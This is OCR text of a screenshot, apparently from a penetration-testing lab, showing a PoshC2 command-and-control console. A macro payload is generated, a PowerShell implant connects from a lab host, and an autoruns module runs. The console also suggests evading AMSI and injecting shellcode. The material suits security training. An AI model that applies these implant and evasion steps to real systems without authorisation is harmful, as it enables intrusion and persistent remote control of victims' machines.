 root@pt-labmachine-kali21: ~
pbind-connect hostname jaccdpqnvbrrxlaf mtkn4
Macro Payload written to: /var/poshc2/ptadlab_redirector/payloads/_macro.txt
Quickstart written to /var/poshc2/ptadlab_redirector/quickstart.txt
CONNECT URL: /work/embedded/search/
QUICKCOMMAND URL: work/embedded/search/
WEBSERVER Log: /var/poshc2/ptadlab_redirector/webserver.log
PayloadCommsHost: "http://192.168.3.201"
DomainFrontHeader: ""
Mon Jun  7 08:53:14 2021 PoshC2 Server Started - 192.168.3.200:80
Kill Date is - 2999-12-01 - expires in 357384 days
2021-06-07 08:54:47: yks logged on.
[1] New PS implant connected: (uri=M4T86ETkEuCBtfC key=6cFI1OS6V4zFOQIPKn60x8FzssfchRy
L6ZKfNcb1gAQ=)
192.168.3.201:39266 | Time:2021-06-07 09:02:10 | PID:2992 | Sleep:5s | user.ind02 @ FO
OTHOLD2 (AMD64) | URL: default
Task 00001 (autoruns) issued against implant 1 on host IND\user.ind02 @ FOOTHOLD2 (202
1-06-07 09:02:16)
loadmodule Stage2-Core.ps1
Task 00001 (autoruns) returned against implant 1 on host IND\user.ind02 @ FOOTHOLD2 (2
021-06-07 09:02:17)
64bit implant running on 64bit machine
[+] AMSI Detected. Migrate to avoid the Anti-Malware Scan Interface (AMSI)
[+] Powershell version 5 detected. Run Inject-Shellcode with the v2 Shellcode
[+] Warning AMSI, Constrained Mode, ScriptBlock/Module Logging could be enabled
=============== PoshC2 v7.3.1 (a119f79 2021-02-16 14:55:44) ===============
User: yks
[1] : Seen:2021-06-07 09:02:58 | PID:2992  | 5s | URLID: 1 | IND\user.ind02 @ FOOTHOLD
2 (AMD64) PS
Select ImplantID or ALL or Comma Separated List (Enter to refresh)::
KALI
BY OFFENSIVE SECURITY
Yaksas
Cyber Security Research